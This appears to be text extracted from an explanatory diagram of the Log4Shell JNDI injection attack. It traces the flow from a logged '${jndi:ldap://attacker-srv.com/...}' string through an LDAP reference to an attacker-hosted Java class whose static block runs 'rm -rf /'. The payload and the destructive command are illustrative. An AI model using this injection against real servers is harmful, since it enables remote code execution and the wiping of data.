 "${jndi:ldap://attacker-srv.com/foo}"
In the application code -
static Logger log = LogManager.getLogger();
log.info("... ${jndi:ldap://attacker-srv.com/foo}
LDAP Query
Attacker sends back a JNDI reference -
javaCodeBase: http://attacker-srv.com
javaClassName: Exploit
objectClass: javaNamingReference
LDAP Response
HTTP GET
Arbitrary Java code execution -
class Exploit {
static {
Runtime.getRuntime().exec("rm -rf /");
}
}
HTTP Response
Exploit.class